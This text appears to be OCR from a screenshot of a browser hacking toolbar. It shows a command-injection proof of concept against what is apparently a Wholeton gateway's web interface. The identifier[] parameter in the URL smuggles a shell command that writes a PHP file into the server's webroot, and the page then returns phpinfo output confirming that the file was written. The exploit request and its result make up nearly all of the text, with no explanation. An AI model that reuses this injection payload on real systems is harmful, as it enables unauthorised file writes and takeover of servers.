 https://test.bescar.com/111111.php
Google <Ctrl+K
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
https://test.bescar.com/base/stats/realtime/underLineUser.php?action=允许上网&identifier[]=123;echo '<?php phpinfo();?>'>/usr/local/WholetonTM/htdocs/111111.php
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.4.29
System Linux WHOLETON 2.6.33 #125 SMP Tue Jun 10 16:34:28 CST 2014 i686
Build Date Jun 6 2014 15:44:39
Configure Command
'./configure' '--prefix=/usr/local/php' '--with-apxs2=/usr/local/apache2
/bin/apxs' '--with-mysql' '--with-config-file-path=/etc' '--with-gd'
'--enable-gd-native-ttf' '--with-freetype-dir' '--with-jpeg-dir' '--with-
png-dir' '--with-zlib' '--enable-xml' '--enable-mbstring' '--with-ldap'
'--enable-sockets' '--enable-mailparse' '--with-pdo_mysql' '--enable-radius'
'--with-openssl' '--with-curl=/usr/local/curl' '--with-iconv'
Server API Apache 2.0 Handler
Virtual Directory Support enabled